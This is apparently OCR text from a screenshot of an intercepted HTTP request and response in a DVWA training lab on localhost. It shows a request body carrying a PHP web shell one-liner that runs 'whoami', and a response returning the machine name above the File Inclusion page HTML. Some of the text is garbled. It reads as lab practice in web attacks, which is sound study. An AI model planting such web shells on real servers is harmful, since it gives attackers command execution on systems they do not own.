 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Connection: close
Cookie: postpass=21232f297a57a5a743894a0e4a801fc3;
security_level=0; BEEFHOOK=
H4cWSvQW7yXho9IocUiUkNOZuAiQn35MsyFG2cLaWNMRFhYVvl0I8PUf
XnXcbbMJJJUZvCHQdPskKZsx; PHPSESSID=
5kbre2tr0jub1do2ahvvp0liqe; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 25
<?php system("whoami");?>
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 3261
11
12 laptop-1to1hs75\¸¶Ë¼¾û
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/
charset=UTF-8" />
19
20 <title>Vulnerability: File Inclusion :: Damn
Vulnerable Web Application (DVWA)</title>
21
22 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />
23